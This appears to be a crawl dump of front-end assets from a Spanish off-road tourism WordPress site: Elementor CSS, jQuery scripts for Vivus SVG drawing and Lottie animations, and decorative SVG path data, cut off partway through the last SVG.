.elementor-button:focus{color:#FF7A19;}.elementor-376 .elementor-element.elementor-element-6041fd5 .elementor-button:hover svg, .elementor-376 .elementor-element.elementor-element-6041fd5 .elementor-button:focus svg{fill:#FF7A19;}.elementor-376 .elementor-element.elementor-element-223cb4d .elementor-button{background-color:#00000000;font-family:"bellfort", Sans-serif;letter-spacing:1px;fill:#000000;color:#000000;padding:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-223cb4d > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-376 .elementor-element.elementor-element-223cb4d .elementor-button:hover, .elementor-376 .elementor-element.elementor-element-223cb4d .elementor-button:focus{color:#FF7A19;}.elementor-376 .elementor-element.elementor-element-223cb4d .elementor-button:hover svg, .elementor-376 .elementor-element.elementor-element-223cb4d .elementor-button:focus svg{fill:#FF7A19;}.elementor-376 .elementor-element.elementor-element-0eb602d .elementor-button{background-color:#00000000;font-family:"bellfort", Sans-serif;letter-spacing:1px;fill:#000000;color:#000000;padding:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-0eb602d > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-376 .elementor-element.elementor-element-0eb602d .elementor-button:hover, .elementor-376 .elementor-element.elementor-element-0eb602d .elementor-button:focus{color:#FF7A19;}.elementor-376 .elementor-element.elementor-element-0eb602d .elementor-button:hover svg, .elementor-376 .elementor-element.elementor-element-0eb602d .elementor-button:focus svg{fill:#FF7A19;}.elementor-376 .elementor-element.elementor-element-fece8a0 .elementor-button{background-color:#00000000;font-family:"bellfort", Sans-serif;letter-spacing:1px;fill:#000000;color:#000000;padding:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-fece8a0 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-376 .elementor-element.elementor-element-fece8a0 .elementor-button:hover, .elementor-376 .elementor-element.elementor-element-fece8a0 .elementor-button:focus{color:#FF7A19;}.elementor-376 .elementor-element.elementor-element-fece8a0 .elementor-button:hover svg, .elementor-376 .elementor-element.elementor-element-fece8a0 .elementor-button:focus svg{fill:#FF7A19;}.elementor-376 .elementor-element.elementor-element-af57871 .elementor-button{background-color:#00000000;font-family:"bellfort", Sans-serif;letter-spacing:1px;fill:#000000;color:#000000;padding:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-af57871 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-376 .elementor-element.elementor-element-af57871 .elementor-button:hover, .elementor-376 .elementor-element.elementor-element-af57871 .elementor-button:focus{color:#FF7A19;}.elementor-376 .elementor-element.elementor-element-af57871 .elementor-button:hover svg, .elementor-376 .elementor-element.elementor-element-af57871 .elementor-button:focus svg{fill:#FF7A19;}.elementor-376 .elementor-element.elementor-element-62c0821 .elementor-button{background-color:#00000000;font-family:"bellfort-thin", Sans-serif;font-weight:100;letter-spacing:1px;fill:#000000;color:#000000;padding:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-62c0821 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-376 .elementor-element.elementor-element-62c0821 .elementor-button:hover, .elementor-376 .elementor-element.elementor-element-62c0821 .elementor-button:focus{color:#FF7A19;}.elementor-376 .elementor-element.elementor-element-62c0821 .elementor-button:hover svg, .elementor-376 .elementor-element.elementor-element-62c0821 .elementor-button:focus svg{fill:#FF7A19;}.elementor-376 .elementor-element.elementor-element-3f3a500 .elementor-button{background-color:#00000000;font-family:"bellfort-thin", Sans-serif;font-weight:100;letter-spacing:1px;fill:#000000;color:#000000;padding:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-3f3a500 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-376 .elementor-element.elementor-element-3f3a500 .elementor-button:hover, .elementor-376 .elementor-element.elementor-element-3f3a500 .elementor-button:focus{color:#FF7A19;}.elementor-376 .elementor-element.elementor-element-3f3a500 .elementor-button:hover svg, .elementor-376 .elementor-element.elementor-element-3f3a500 .elementor-button:focus svg{fill:#FF7A19;}.elementor-376 .elementor-element.elementor-element-5026741 .elementor-button{background-color:#00000000;font-family:"bellfort-thin", Sans-serif;font-weight:100;letter-spacing:1px;fill:#000000;color:#000000;padding:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-5026741 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-376 .elementor-element.elementor-element-5026741 .elementor-button:hover, .elementor-376 .elementor-element.elementor-element-5026741 .elementor-button:focus{color:#FF7A19;}.elementor-376 .elementor-element.elementor-element-5026741 .elementor-button:hover svg, .elementor-376 .elementor-element.elementor-element-5026741 .elementor-button:focus svg{fill:#FF7A19;}.elementor-376 .elementor-element.elementor-element-761f8af .elementor-button{background-color:#00000000;font-family:"bellfort-thin", Sans-serif;font-weight:100;letter-spacing:1px;fill:#000000;color:#000000;padding:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-761f8af > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-376 .elementor-element.elementor-element-761f8af .elementor-button:hover, .elementor-376 .elementor-element.elementor-element-761f8af .elementor-button:focus{color:#FF7A19;}.elementor-376 .elementor-element.elementor-element-761f8af .elementor-button:hover svg, .elementor-376 .elementor-element.elementor-element-761f8af .elementor-button:focus svg{fill:#FF7A19;}.elementor-376 .elementor-element.elementor-element-7ee2429 .elementor-button{background-color:#00000000;font-family:"bellfort", Sans-serif;letter-spacing:1px;fill:#000000;color:#000000;padding:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-7ee2429 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-376 .elementor-element.elementor-element-7ee2429 .elementor-button:hover, .elementor-376 .elementor-element.elementor-element-7ee2429 .elementor-button:focus{color:#FF7A19;}.elementor-376 .elementor-element.elementor-element-7ee2429 .elementor-button:hover svg, .elementor-376 .elementor-element.elementor-element-7ee2429 .elementor-button:focus svg{fill:#FF7A19;}.elementor-376 .elementor-element.elementor-element-9bf267b .elementor-button{background-color:#00000000;font-family:"bellfort", Sans-serif;letter-spacing:1px;fill:#000000;color:#000000;padding:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-9bf267b > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-376 .elementor-element.elementor-element-9bf267b .elementor-button:hover, .elementor-376 .elementor-element.elementor-element-9bf267b .elementor-button:focus{color:#FF7A19;}.elementor-376 .elementor-element.elementor-element-9bf267b .elementor-button:hover svg, .elementor-376 .elementor-element.elementor-element-9bf267b .elementor-button:focus svg{fill:#FF7A19;}.elementor-376 .elementor-element.elementor-element-e865ac7{margin-top:20px;margin-bottom:20px;}.elementor-376 .elementor-element.elementor-element-fe5bbc3 .elementor-repeater-item-faea03d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-376 .elementor-element.elementor-element-e7f982b{font-family:"bellfort-thin", Sans-serif;font-size:24px;letter-spacing:1px;}.elementor-376 .elementor-element.elementor-element-28b4aa4 .elementor-button{background-color:#FFC200;font-family:"bellfort", Sans-serif;font-size:18px;font-weight:100;letter-spacing:1px;fill:#000000;color:#000000;padding:20px 30px 20px 30px;}.elementor-376 .elementor-element.elementor-element-fe5bbc3{margin-top:20px;margin-bottom:20px;}.elementor-376 .elementor-element.elementor-element-fe3e03a{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-376 .elementor-element.elementor-element-fe3e03a .elementor-divider-separator{width:100%;}.elementor-376 .elementor-element.elementor-element-fe3e03a .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-376 .elementor-element.elementor-element-37fc379 .elementor-repeater-item-faea03d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-376 .elementor-element.elementor-element-e63b807{text-align:start;font-family:"bellfort-thin", Sans-serif;font-size:15px;letter-spacing:1px;}.elementor-376 .elementor-element.elementor-element-40faf4a .elementor-button{background-color:#00000000;font-family:"bellfort-thin", Sans-serif;font-weight:100;letter-spacing:1px;fill:#000000;color:#000000;padding:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-40faf4a > .elementor-widget-container{padding:0px 0px 5px 10px;}.elementor-376 .elementor-element.elementor-element-40faf4a .elementor-button:hover, .elementor-376 .elementor-element.elementor-element-40faf4a .elementor-button:focus{color:#FF7A19;}.elementor-376 .elementor-element.elementor-element-40faf4a .elementor-button:hover svg, .elementor-376 .elementor-element.elementor-element-40faf4a .elementor-button:focus svg{fill:#FF7A19;}.elementor-376 .elementor-element.elementor-element-37fc379{margin-top:20px;margin-bottom:20px;}.elementor-376 .elementor-element.elementor-element-9b02bef:not(.elementor-motion-effects-element-type-background), .elementor-376 .elementor-element.elementor-element-9b02bef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E8DECD;}.elementor-376 .elementor-element.elementor-element-9b02bef{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-30px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:999;}.elementor-376 .elementor-element.elementor-element-9b02bef > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-376 .elementor-element.elementor-element-413c1ec{--grid-template-columns:repeat(0, auto);}.elementor-376 .elementor-element.elementor-element-413c1ec .elementor-widget-container{text-align:center;}.elementor-376 .elementor-element.elementor-element-413c1ec > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-6047520{--grid-template-columns:repeat(0, auto);}.elementor-376 .elementor-element.elementor-element-6047520 .elementor-widget-container{text-align:center;}.elementor-376 .elementor-element.elementor-element-6047520 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-f76b9e3{margin-top:0px;margin-bottom:0px;}.elementor-376 .elementor-element.elementor-element-e7f982b{text-align:center;}.elementor-376 .elementor-element.elementor-element-e63b807{text-align:center;}.elementor-bc-flex-widget .elementor-376 .elementor-element.elementor-element-db4f563.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-376 .elementor-element.elementor-element-db4f563.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-376 .elementor-element.elementor-element-db4f563.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-376 .elementor-element.elementor-element-db4f563 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-40faf4a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-9b02bef{padding:0px 0px 0px 0px;}}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.rutastodoterreno.com/wp-content/plugins/animated-svg/assets/js/draw-svg.js?ver=6.9
body_size: 979
content:
/*Draw Svg*/( function ( $ ) {	
	'use strict';
	$.fn.pt_plus_animated_svg = function() {
		return this.each(function() {
			var $self = $(this);
			var data_id=$self.data("id");
			var data_duration=$self.data("duration");
			var data_type=$self.data("type");
			var data_stroke=$self.data("stroke");
			var svg_fill_enable=$self.data("svg_fill_enable");
			var data_fill_color=$self.data("fill_color");
{
														 
																										 
		 
				var drawSvg = new Vivus(data_id, {type: data_type, duration: data_duration,animTimingFunction: Vivus.EASE_IN,forceRender:false,start: 'inViewport',onReady: function (myVivus) {
					var c=myVivus.el.childNodes;
					var show_id=document.getElementById(data_id);
					if(svg_fill_enable!='' && svg_fill_enable=='yes'){
						myVivus.el.style.fillOpacity='0';
						myVivus.el.style.transition='fill-opacity 0s';
					}
					show_id.style.opacity = "1";
					if(data_stroke!=''){
						for (var i = 0; i < c.length; i++) {
							$(c[i]).attr("fill", data_fill_color);
							$(c[i]).attr("stroke",data_stroke);
							var child=c[i];
							var pchildern=child.children;
							if(pchildern != undefined){
								for(var j=0; j < pchildern.length; j++){
									$(pchildern[j]).attr("fill", data_fill_color);
									$(pchildern[j]).attr("stroke",data_stroke);
								}
							}
						}
					}
				}
				}, function (myVivus) {
					if(myVivus.getStatus() === 'end' && svg_fill_enable!='' && svg_fill_enable=='yes'){
						myVivus.el.style.fillOpacity='1';
						myVivus.el.style.transition='fill-opacity 1s';
					}
				} );
				/*window.addEventListener("scroll", function(e) {
					var scrollPercentage = (document.documentElement.scrollTop + $("#"+data_id).scrollTop()) / (document.documentElement.scrollHeight - document.documentElement.clientHeight);
					drawSvg.setFrameProgress(scrollPercentage);
				});*/
			}
		});
	};
	
	$(window).load(function() {
							   
		setTimeout(function(){
			$('.pt_plus_row_bg_animated_svg').pt_plus_animated_svg();
			$('.pt_plus_animated_svg,.ts-hover-draw-svg').pt_plus_animated_svg();
			$('body').find('.pt_plus_row_bg_animated_svg').attr('style', 'stroke:black');
		}, 100);
	});
	$(document).ready(function() {
		$('.plus-hover-draw-svg .svg_inner_block').on("mouseenter",function() {
			var $self;
			$self = $(this).parent();
			var data_id=$self.data("id");
			var data_duration=$self.data("duration");
			var data_type=$self.data("type");
			new Vivus(data_id, {type: data_type, animTimingFunction: Vivus.EASE_OUT, duration: data_duration,  start: 'manual'}).stop().setFrameProgress(0.001).play();
		}).on("mouseleave", function() {
  
   
							   
										  
				   
   
		});
							
										  
				   
   
	});
} ( jQuery ) );

 
			   

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rutastodoterreno.com/wp-content/uploads/2021/06/divisor3.svg
body_size: 2004
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1458.501" height="874.546" viewBox="0 0 1458.501 874.546"><path id="Trazado_4179" data-name="Trazado 4179" d="M1447.758,431.716H-9.8s-.856-861.959-.856-861.165c5.353-3.326,14.808.647,20.481,0,3.177,1.29,10.359-3.061,13.5.083,4.992.941,8.162,6.27,12.768,2.552,4.851,2.483,9.754,4.136,14.475-.212,5.123-2.031,8.608-13.386,14.225-7.433,8.254-.161,13.358-1.033,19.915-6.517a9.729,9.729,0,0,1,3.466-1.854h7.366c4.829,1.057,9.89,3.691,14.094,5.651,7,.867,14.423,5.335,21.767.816,7.343,1.808,14.612,1.218,21.316,2.618,7.821,6.69,15.477,9.719,24.4,7.547,8.142-1.532,15.322-4.975,23.691.394,3.861-5,6.8-.23,10.651,1.577a201.419,201.419,0,0,1,24.352,5.377c6.486,1.9,10.1,10.739,16.262,9.915,4.588,8.338,9.811-3.626,14.506.088,4.845-2.377,8.535.938,13.584,3.782,4.292-4.507,8.931,1.727,13.262-.183,8.408.615,20.813,2.469,28.256-2.049,2.366,2.3,3.782,1.978,6.512-4.547,3.345.039,7.641,4.042,11.105-.213,4.344.006,6.078-6.133,10.2-3.535,1.977-3.113,3.805-.271,5.775-.231.9-.123,2.655,2.656,4.053-3.6,3.476-.2,8.285,3.06,12-2.515,3.109-2.184,5.922-6.33,9.16-1.659,3.847,3.724,4.868,8.846,9.5,6.355,2.867-.713,4.611-2.235,6.664-5.267,4.548-6.776,11.264-.655,16.72-1.586,10.893-2.368,21.845-5.487,32.734-.012,2.752-1.027,4.921.241,7.579-.662,3.985-4.493,3.782-2.121,8.226-4.676,7.494.439,15.346,5.892,22.972,1.955,4.2-6.21,7.752-.528,12.043-1.8,2.579,2.522,5.847,2.225,8.2-.549,2.966-2.838,1.667-4.819,3.314-7.755,2.844-3.177,12.843-3.9,18.04-1.927,4.66,6.37,9.32,3.655,13.981-.017,6.781-2.673,11.824-.947,17.5,3.777,3.371,9.6,4.932,2.545,8.521,4.855,3.338-1.911,5.532,4.956,8.516,3.852,5.157,4.107,11.746-.252,18.6,5.164,6.85,1.694,13.961,4.07,20.161-.492,7.749,1.456,15.62-1.088,23.025-1.714,3.737-4.9,3.551-3.54,7.632-1.619a26.345,26.345,0,0,0,8.934-3.23c5.468,5.977,12.414,4.274,18.176-.292,5.537,2.032,11.15.227,16.677-.082,7.433-2.413,15.5,2.6,23.539,3.366,8.034-3.957,16.033-5.9,23.317-3.246,2.276-3.676,3.8-1.464,5.8-4.794.443,2.953,3.625-2.931,3.853-3.517,4.538-3.735,8.891,1.434,13.086,1.273,5.673,1.685,10.282-3.257,15.369,3.583a41.911,41.911,0,0,1,12.209,8.256,26.968,26.968,0,0,0,14.31-1.915c4.712-.379,7.071-.254,10.889,3.333,2.244,4.361,2.246,5.942,5.481,1.8,3.333,2.841,6.736-9.6,10.032-6.512,4.518-2.7,10.009-.176,14.942-1.165,6.689,1.615,13.627,8.667,20.6,1.619,6.974-1.75,13.984,2.131,20.822-.287,2.762,4.858,8.675-4.374,10.98-.17,2.311-2,2.163-2.018,4.571-6.9,2.394-8.058,7.25-7.944,10.223-1.619,4.114.087,6.693.037,11.066,1.836,5.125,6.6,10.4.374,15.5.177,5.255.506,8.494-.386,13.4-3.326,7.274-3.127,11.454,1.633,16.969,5.384,3.274,4.625,3.745,2.145,7.531,3.7,2.47,3.872,4.576.176,7.141,4.043,4.381-1.59,10.06,4.623,14.653.3,4.54,1.6,7.272-1.2,11.294-1.87,2.854.952,4.417-3.741,6.605,2.257,3.6,6.151,3.62-4.489,7.93,3.119,5.406-5.721,11.1.01,16.551-.074,2.748,3.276,5.869-1.256,8.6.074,4.318.616,2.284-1.1,5.665-3.119,4.055-4.32,7.988-8.255,13.223-2.1,3.867-3.757,7.737-1.423,11.6.006,3.03.844,6.2-.39,9.16.293,2.789-2.237,5.5,2.125,8.493,3.65,2.97,4.218,6.139-.777,9.1,1.824,5.288-1.713,9.231,5.544,14.489,7.624,5.255,7.812,11.054.3,16.43.567,4.254,3.541,7.343-.848,11.625,4.556,2.655-8.316,5.243,1.848,7.763,1.129,1.635-.393,3.389,7.038,5.262,2.808,1.614,2.5,3.528-4.715,5.18-.275,5.193-.634,6.868-.147,10.786,5.289,8.339,4.868,18.089,11.345,28.4,5.093,5.364,1.135,10.727-.41,16.091,0,7.32,3.062,14.642-1.014,21.964-.048,7.322,2.687,14.643.061,21.963.042,4.334-1.24,7.311-3.124,11.237-1.748,2.985-1.359,6.387,2.78,9.417.162,5.556,1.753,13.3,3.216,17.97-4.9,2.04-2.91,2.595-6.461,4.386-4.05,1.126,1.9,2.252.11,3.379-3.18,1.9-4.331,2.732-6.961,2.5-5.3,5.931-5.679,22.432-.467,31.6-3.647,6.62-1.087,13.162-3.171,20.3-1.2,3.971,2.636,5.995-2.421,9.633-3.264,5.15-1.029,11.474,2.388,16.725-.293,7.247-1.42,14.383,3.785,21.522.855,7.139-.239,28.919-5.374,36.532,3.906C1447.84-415.96,1447.758,431.716,1447.758,431.716Z" transform="translate(1447.84 431.716) rotate(180)" fill="#fff"></path></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.rutastodoterreno.com/wp-content/plugins/animated-svg/assets/js/asvg_lottie_script.js?ver=6.9
body_size: 1398
content:
(function($) {
	"use strict";
    var ASVGLottiesAnimationHandler = function($scope, $) {
		var container = $scope.find('.asvg-lotties-animation-wrapper'),            
            data_id = container.data("id"),
            container_id = document.getElementById(data_id),
            data_path = container.data("path"),
            data_loop = container.data("loop"),
            data_anim_renderer = "svg",
            data_width = container.data("width"),
            data_height = container.data("height"),
            data_playspeed = container.data("playspeed"),
            data_play_action = container.data("play_action"),
            data_scrollbased = container.data("scrollbased"),
            data_section_duration = container.data("section_duration"),
            data_section_offset = container.data("section_offset"),
            data_start_time = container.data("start_time"),
            data_end_time = container.data("end_time");
			
		var lotties_animation = lottie.loadAnimation({
		  container: container_id,
		  loop: (data_loop),
		  autoplay: (data_play_action === 'autoplay'),
		  path: data_path
		});
		
		if (data_playspeed) {
			lotties_animation.setSpeed(data_playspeed);
		}
		
		var start_time = 1;
		if(data_start_time !='' && data_start_time !=undefined){
			start_time = data_start_time;
		}
		var end_time = lotties_animation.totalFrames;
			
		
		if(data_play_action){
			if(data_play_action === 'default'){				
					lotties_animation.goToAndStop(0);							
			}
			
			if(data_play_action === 'autoplay'){				
					lotties_animation.goToAndStop(start_time + end_time, true),
					jQuery(container_id).ready(function() {
					var start_time = 1;
					if(data_start_time !='' && data_start_time !=undefined){
						start_time = data_start_time;
					}
					if(data_end_time !='' && data_end_time !=undefined){
						end_time = data_end_time;
					}else{
						end_time = lotties_animation.playSegments([start_time, end_time], !0)
					}
					lotties_animation.playSegments([start_time, end_time],)
				})
			}

			
			if(data_play_action === 'hover'){				
				lotties_animation.goToAndStop(start_time, true),
				jQuery(container_id).mouseenter(function() {
					var start_time = 1;
					if(data_start_time !='' && data_start_time !=undefined){
						start_time = data_start_time;
					}
					if(data_end_time !='' && data_end_time !=undefined){
						end_time = data_end_time;
					}else{
						end_time = lotties_animation.totalFrames;
					}
					lotties_animation.playSegments([start_time, end_time], !0)
				})
			}
			
			if(data_play_action === 'click'){					
				lotties_animation.goToAndStop(start_time, true),
				jQuery(container_id).click(function() {
					var start_time = 1;
					if(data_start_time !='' && data_start_time !=undefined){
						start_time = data_start_time;
					}
					if(data_end_time !='' && data_end_time !=undefined){
						end_time = data_end_time;
					}else{
						end_time = lotties_animation.totalFrames;
					}
					lotties_animation.playSegments([start_time, end_time], !0)
				})
			}

			if(data_play_action === 'mouseoverout'){
				lotties_animation.goToAndStop(start_time, true),
				jQuery(container_id).mouseenter(function() {
					var start_time = 1;
					if(data_start_time !='' && data_start_time !=undefined){
						start_time = data_start_time;
					}
					if(data_end_time !='' && data_end_time !=undefined){
						end_time = data_end_time;
					}else{
						end_time = lotties_animation.totalFrames;
					}
					lotties_animation.playSegments([start_time, end_time], !0)
				}),
				jQuery(container_id).mouseleave(function() {
					var new_load = lotties_animation.currentRawFrame;
					lotties_animation.setDirection(-1), lotties_animation.goToAndPlay(new_load, !0)
				})
			}
			
			$(window).on("lotties_load_animation resize scroll", function() {
		
			if(data_play_action === 'parallax_effect'){
				
				var section_offset = container.offset().top;
					var section_duration = data_section_duration;
					var offset_top = data_section_offset;
					var all_duration = section_duration + section_offset - offset_top;
					
					var find_scroll_perc = 0;
					if( $(window).scrollTop() >= (section_offset - offset_top ) && $(window).scrollTop() <= all_duration && data_scrollbased == 'custom'){
						var scrollpercent = 100 * ($(window).scrollTop() - (section_offset - offset_top)) / (section_duration);
						var find_scroll_perc = Math.round(scrollpercent);
					}else if( $(window).scrollTop() >= (section_offset - offset_top ) && $(window).scrollTop() >= all_duration && data_scrollbased == 'custom'){
						var find_scroll_perc = Math.round(100);
					}else if(data_scrollbased == 'document'){
						var scrollpercent = 100 * $(window).scrollTop() / ($(document).height() - $(window).height());
						var find_scroll_perc = Math.round(scrollpercent);
					}
					
					var start_time = 0;
					var stop_time = lotties_animation.totalFrames;
					if(data_start_time!='' && data_start_time!=undefined){
						start_time = data_start_time;
					}
					if(data_end_time!='' && data_end_time!=undefined){
						stop_time = data_end_time;
					}
					lotties_animation.goToAndStop(start_time, true)
					var currframe = ((find_scroll_perc)/100 ) * (stop_time - start_time);
					if(currframe >= stop_time){
						lotties_animation.goToAndStop(stop_time, true);
					}else{
						lotties_animation.goToAndStop((currframe + start_time), true);
					}
			}
			}), jQuery(window).trigger("lotties_load_animation");
		}

	};
	 $(window).on('elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction('frontend/element_ready/lot-svg.default', ASVGLottiesAnimationHandler);
    });
})(jQuery);

/*isonscreen js*/!function(a){"use strict";a.fn.isOnScreen=function(b){var c=this.outerHeight(),d=this.outerWidth();if(!d||!c)return!1;var e=a(window),f={top:e.scrollTop(),left:e.scrollLeft()};f.right=f.left+e.width(),f.bottom=f.top+e.height();var g=this.offset();g.right=g.left+d,g.bottom=g.top+c;var h={top:f.bottom-g.top,left:f.right-g.left,bottom:g.bottom-f.top,right:g.right-f.left};return"function"==typeof b?b.call(this,h):h.top>0&&h.left>0&&h.right>0&&h.bottom>0}}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rutastodoterreno.com/wp-content/uploads/2021/06/linea-izq-blanca01.svg
body_size: 7322
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="304" height="6.474" viewBox="0 0 304 6.474"><defs><clipPath id="clip-path"><rect id="Rect&#xE1;ngulo_640" data-name="Rect&#xE1;ngulo 640" width="304" height="6.474" fill="#fff"></rect></clipPath></defs><g id="Grupo_2717" data-name="Grupo 2717" clip-path="url(#clip-path)"><path id="Trazado_3874" data-name="Trazado 3874" d="M.073,1.908c-.16.172-.07.562.371.485l.313-.662Z" transform="translate(0 0)" fill="#fff"></path><path id="Trazado_3875" data-name="Trazado 3875" d="M3.212,3.135c.518-.321,1.116-.886.781-1.493-.514.637-.638.37-1.19,1.128-.442.077-.77-.212-.7-.456-.156.17-.685-.146-.922.27a1.68,1.68,0,0,0,2.06.111c.163.144.005.317-.032.44" transform="translate(-0.174 0)" fill="#fff"></path><path id="Trazado_3876" data-name="Trazado 3876" d="M54.016,4.167l-.278-.079a.734.734,0,0,0,.278.079" transform="translate(-7.882 0)" fill="#fff"></path><path id="Trazado_3877" data-name="Trazado 3877" d="M85.3,4.529c-.2.017-.288.082-.3.142.189-.043.344-.084.3-.142" transform="translate(-12.469 0)" fill="#fff"></path><path id="Trazado_3878" data-name="Trazado 3878" d="M90.651,5.26c-.1-.021-.18-.031-.269-.046.1.062.206.1.269.046" transform="translate(-13.257 0)" fill="#fff"></path><path id="Trazado_3879" data-name="Trazado 3879" d="M54.064,4.167l.713.207c.049-.215-.366-.16-.713-.207" transform="translate(-7.93 0)" fill="#fff"></path><path id="Trazado_3880" data-name="Trazado 3880" d="M10.459,1.537a1.04,1.04,0,0,0-.387.175c.122-.029.241-.053.364-.071a.829.829,0,0,1,.023-.1" transform="translate(-1.477 0)" fill="#fff"></path><path id="Trazado_3881" data-name="Trazado 3881" d="M40.2,4.7h-.217a1.592,1.592,0,0,0-.18.269Z" transform="translate(-5.839 0)" fill="#fff"></path><path id="Trazado_3882" data-name="Trazado 3882" d="M29.668,4.8c.2.024.276-.538.354-.783a.663.663,0,0,1-.445.386.963.963,0,0,0,.091.4" transform="translate(-4.338 0)" fill="#fff"></path><path id="Trazado_3883" data-name="Trazado 3883" d="M12.854,3.815l-.254.078c.067-.024.177-.047.254-.078" transform="translate(-1.848 0)" fill="#fff"></path><path id="Trazado_3884" data-name="Trazado 3884" d="M47.847,4.825a.485.485,0,0,0,.083.2.324.324,0,0,0-.083-.2" transform="translate(-7.018 0)" fill="#fff"></path><path id="Trazado_3885" data-name="Trazado 3885" d="M343.935.6a.667.667,0,0,0,0,.1c.053-.057.069-.1,0-.1" transform="translate(-50.448 0)" fill="#fff"></path><path id="Trazado_3886" data-name="Trazado 3886" d="M356.177,3.385l-.145.029A2.252,2.252,0,0,0,356,3.73Z" transform="translate(-52.218 0)" fill="#fff"></path><path id="Trazado_3887" data-name="Trazado 3887" d="M100.448,5.979a.194.194,0,0,0-.038-.011c-.219.064-.1.053.038.011" transform="translate(-14.711 0)" fill="#fff"></path><path id="Trazado_3888" data-name="Trazado 3888" d="M190.157,5.565c-.868-.5,1.412-.646.106-1.2.122.219-1.187.876-.106,1.2" transform="translate(-27.829 0)" fill="#fff"></path><path id="Trazado_3889" data-name="Trazado 3889" d="M10.8,1.611c.122-.007.246-.011.37-.006a1.112,1.112,0,0,0-.37.006" transform="translate(-1.584 0)" fill="#fff"></path><path id="Trazado_3890" data-name="Trazado 3890" d="M190.332,4.362V4.356L190.2,4.3l.135.059" transform="translate(-27.898 0)" fill="#fff"></path><path id="Trazado_3891" data-name="Trazado 3891" d="M122.968,5.641a.691.691,0,0,0-.2-.246c.006.058.05.128.2.246" transform="translate(-18.008 0)" fill="#fff"></path><path id="Trazado_3892" data-name="Trazado 3892" d="M106.22,4.842l.355.075a1.233,1.233,0,0,0-.355-.075" transform="translate(-15.58 0)" fill="#fff"></path><path id="Trazado_3893" data-name="Trazado 3893" d="M131.716,4.848c.193.044.259.121.521.046a.305.305,0,0,0-.079-.068.4.4,0,0,1-.442.022" transform="translate(-19.32 0)" fill="#fff"></path><path id="Trazado_3894" data-name="Trazado 3894" d="M140.719,4.845a1.445,1.445,0,0,0-.142-.113c-.077.011-.166.02-.246.03Z" transform="translate(-20.584 0)" fill="#fff"></path><path id="Trazado_3895" data-name="Trazado 3895" d="M316.372.87a1.6,1.6,0,0,1,.357.506c-.119-.4,1.018-.543-.357-.506" transform="translate(-46.406 0)" fill="#fff"></path><path id="Trazado_3896" data-name="Trazado 3896" d="M10.523,1.853a.309.309,0,0,1,.23-.242c-.089.007-.174.017-.258.03a.2.2,0,0,0,.027.212" transform="translate(-1.537 0)" fill="#fff"></path><path id="Trazado_3897" data-name="Trazado 3897" d="M132.085.413l1.23.083a8.388,8.388,0,0,0-1.23-.083" transform="translate(-19.374 0)" fill="#fff"></path><path id="Trazado_3898" data-name="Trazado 3898" d="M251.3.95l.282-.066A.352.352,0,0,0,251.3.95" transform="translate(-36.862 0)" fill="#fff"></path><path id="Trazado_3899" data-name="Trazado 3899" d="M137.8.413A1.821,1.821,0,0,0,138.5.8a.53.53,0,0,0,.143-.145Z" transform="translate(-20.213 0)" fill="#fff"></path><path id="Trazado_3900" data-name="Trazado 3900" d="M316.793,1.382l0-.006,0,.006" transform="translate(-46.467 0)" fill="#fff"></path><path id="Trazado_3901" data-name="Trazado 3901" 